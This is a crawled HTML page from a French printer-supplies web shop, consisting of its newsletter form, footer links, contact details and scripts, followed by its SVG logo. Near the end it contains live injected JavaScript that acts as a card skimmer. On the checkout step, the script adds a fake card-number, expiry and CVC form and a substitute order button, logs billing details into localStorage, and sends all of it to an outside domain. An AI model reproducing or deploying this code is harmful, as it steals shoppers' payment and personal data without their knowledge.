        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8426063";
    var psgdpr_guest_token = "bdd90d6497bbeb59a91e07d2b29f05f0ce98d642";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg
body_size: 1913
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 858.9 120.2" style="enable-background:new 0 0 858.9 120.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0FAF;}
	.st1{fill:#352CAB;}
	.st2{enable-background:new    ;}
	.st3{fill:#1D2144;}
</style>
<g>
	<path id="Trazado_121_15_" class="st0" d="M9.6,63.4h53.9v52.1c-1.8,0-3.5,0-5.2-0.1C30.8,113.6,9.5,90.8,9.6,63.4L9.6,63.4z"/>
	<path id="Trazado_122_19_" class="st1" d="M51.8,97.6V63.4c7.3-0.1,13.1-6.1,13-13.4c-0.1-7.1-5.9-12.9-13-13H9.6V2.9h42.3
		c26.2,0,47.3,21.2,47.3,47.4C99.1,76.4,78,97.6,51.8,97.6L51.8,97.6z"/>
	<g class="st2">
		<path class="st3" d="M130.4,75.1l16.1-3.3c0.7,5.6,4.4,8.4,11,8.4c3.3,0,5.9-0.6,7.9-1.9c2-1.2,3-2.8,3-4.6c0-1.7-0.9-3.1-2.7-4.2
			s-4-1.7-6.7-2c-2.7-0.3-5.6-0.8-8.7-1.6c-3.1-0.7-6-1.6-8.7-2.6c-2.7-1-4.9-2.8-6.7-5.4c-1.8-2.5-2.7-5.7-2.7-9.5
			c0-5.6,2.4-10.2,7.2-13.9c4.8-3.7,10.8-5.6,18.1-5.6c7.2,0,13.2,1.6,17.9,4.8c4.7,3.2,7.5,7.5,8.4,13l-16,3.3
			c-0.8-5.6-4.2-8.4-10.3-8.4c-2.6,0-4.8,0.6-6.5,1.7c-1.7,1.1-2.6,2.5-2.6,4.3c0,1.8,0.9,3.3,2.7,4.3c1.8,1,4,1.7,6.7,2
			c2.7,0.3,5.6,0.9,8.7,1.6c3.1,0.8,6,1.7,8.7,2.7c2.7,1,4.9,2.8,6.7,5.4c1.8,2.6,2.7,5.8,2.7,9.7c0,5.5-2.6,10.1-7.9,13.8
			c-5.3,3.7-11.7,5.6-19.2,5.6c-7.6,0-13.7-1.6-18.6-4.8C134.1,84.9,131.2,80.5,130.4,75.1z"/>
		<path class="st3" d="M232.4,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.5-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V3.4h16.1v42.5c1.6-5.3,4.3-9.4,8.1-12.4
			C223,30.5,227.4,28.9,232.4,28.9z"/>
		<path class="st3" d="M275.9,83.7c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.4-22.8c6.3-6.1,14.1-9.2,23.5-9.2
			c9.4,0,17.2,3.1,23.5,9.2c6.3,6.1,9.4,13.7,9.4,22.8c0,9.1-3.1,16.7-9.4,22.8c-6.3,6.1-14.1,9.2-23.5,9.2
			C290,92.9,282.2,89.9,275.9,83.7z M283.2,60.9c0,4.9,1.6,9.1,4.7,12.4c3.1,3.3,7,5,11.6,5c4.6,0,8.5-1.6,11.6-5
			c3.1-3.3,4.7-7.4,4.7-12.4c0-4.9-1.6-9-4.7-12.3c-3.1-3.3-7-4.9-11.6-4.9c-4.6,0-8.5,1.7-11.6,5C284.7,52,283.2,56.1,283.2,60.9z"
			/>
		<path class="st3" d="M382.8,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5H344V30.1h16.1v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C372.7,30.6,377.4,28.9,382.8,28.9z M377,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
